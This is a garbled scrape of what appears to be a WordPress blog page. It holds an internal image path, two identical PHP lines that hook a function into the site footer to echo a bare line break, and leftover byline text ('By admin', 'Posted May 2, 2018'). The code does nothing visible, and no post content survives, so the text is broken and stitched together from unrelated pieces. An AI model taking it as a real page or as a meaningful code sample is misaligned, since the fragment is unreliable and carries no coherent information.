
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
May 2, 2018
In
0
0